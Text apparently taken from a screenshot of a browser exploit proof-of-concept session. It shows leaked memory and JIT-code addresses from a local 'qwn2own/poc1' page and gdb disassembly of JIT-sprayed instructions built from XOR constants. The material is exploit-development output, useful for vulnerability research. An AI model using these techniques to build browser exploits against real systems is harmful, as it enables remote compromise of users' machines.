 http://192.168.1.20/qwn2own/poc1
C_vec=564deb294c60
B2C_index=29
func_addr=7f16580ed870
jit_ptr=7f165803f990
jit_addr=7f169bffe240
nts/bro
p0kerface@ubuntu: ~/Documents/browser/qwn2own
[----------------------------------------------------------------------
Legend: code, data, rodata, value
gef➤ x/20i 0x7f169bffe240
0x7f169bffe240: pop rcx
0x7f169bffe241: mov QWORD PTR [r13-0x10],rcx
0x7f169bffe245: movabs r11,0x7f16b046d580
0x7f169bffe24f: mov QWORD PTR [r13-0x8],r11
0x7f169bffe253: lea rdx,[r13+0x20]
0x7f169bffe257: movabs r11,0x7f16b0406210
0x7f169bffe261: cmp QWORD PTR [r11],rdx
0x7f169bffe264: jb 0x7f169bffe2d4
0x7f169bffe26a: cmp QWORD PTR [r13-0x40],r14
0x7f169bffe26e: jb 0x7f169bffe33b
0x7f169bffe274: xor eax,eax
0x7f169bffe276: mov DWORD PTR [r13+0x0],eax
0x7f169bffe27a: mov eax,DWORD PTR [r13-0x40]
0x7f169bffe27e: xor eax,0x123456
0x7f169bffe284: xor eax,0x3eeee
0x7f169bffe28a: mov rdx,rax
0x7f169bffe28d: xor edx,0x1666456
0x7f169bffe293: xor edx,0x3e66ee
0x7f169bffe299: mov DWORD PTR [r13-0x40],edx